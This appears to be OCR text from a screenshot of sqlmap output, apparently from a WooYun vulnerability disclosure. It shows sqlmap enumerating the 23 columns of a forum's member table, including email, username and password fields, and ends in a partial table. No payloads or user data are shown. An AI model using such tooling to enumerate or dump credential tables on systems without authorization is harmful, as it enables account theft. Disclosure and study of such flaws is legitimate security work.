 管理员: SQLmap
[13:13:16] [INFO] fetching columns for table 'apd_bbs_common_member' in database
 'apd_bbs_data'
[13:13:16] [INFO] the SQL query used returns 23 entries
[13:13:16] [INFO] retrieved: "uid","mediumint(8) unsigned"
[13:13:17] [INFO] retrieved: "email","char(40)"
[13:13:17] [INFO] retrieved: "username","char(15)"
[13:13:17] [INFO] retrieved: "password","char(32)"
[13:13:17] [INFO] retrieved: "status","tinyint(1)"
[13:13:18] [INFO] retrieved: "emailstatus","tinyint(1)"
[13:13:18] [INFO] retrieved: "avatarstatus","tinyint(1)"
[13:13:18] [INFO] retrieved: "videophotostatus","tinyint(1)"
[13:13:18] [INFO] retrieved: "adminid","tinyint(1)"
[13:13:19] [INFO] retrieved: "groupid","smallint(6) unsigned"
[13:13:19] [INFO] retrieved: "groupexpiry","int(10) unsigned"
[13:13:19] [INFO] retrieved: "extgroupids","char(20)"
[13:13:19] [INFO] retrieved: "regdate","int(10) unsigned"
[13:13:19] [INFO] retrieved: "credits","int(10)"
[13:13:20] [INFO] retrieved: "notifysound","tinyint(1)"
[13:13:20] [INFO] retrieved: "timeoffset","char(4)"
[13:13:20] [INFO] retrieved: "newpm","smallint(6) unsigned"
[13:13:20] [INFO] retrieved: "newprompt","smallint(6) unsigned"
[13:13:20] [INFO] retrieved: "accessmasks","tinyint(1)"
[13:13:21] [INFO] retrieved: "allowadmincp","tinyint(1)"
[13:13:21] [INFO] retrieved: "onlyacceptfriendpm","tinyint(1)"
[13:13:21] [INFO] retrieved: "conisbind","tinyint(1) unsigned"
[13:13:21] [INFO] retrieved: "freeze","tinyint(1)"
Database: apd_bbs_data
Table: apd_bbs_common_member
[23 columns]
+--------------------+-----------------------+
| Column             | Type                  |
+--------------------+-----------------------+
| accessmasks        | tinyint(1)            |
www.wooyun.org